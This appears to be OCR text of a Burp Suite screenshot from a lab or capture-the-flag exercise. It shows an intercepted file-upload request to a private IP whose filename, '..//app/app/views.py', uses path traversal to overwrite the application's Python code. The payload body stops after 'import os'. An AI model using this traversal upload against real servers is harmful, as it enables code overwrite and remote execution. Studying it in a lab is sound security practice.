 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 1192
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHZyLfkB2lNDM3jMH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHZyLfkB2lNDM3jMH
16 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20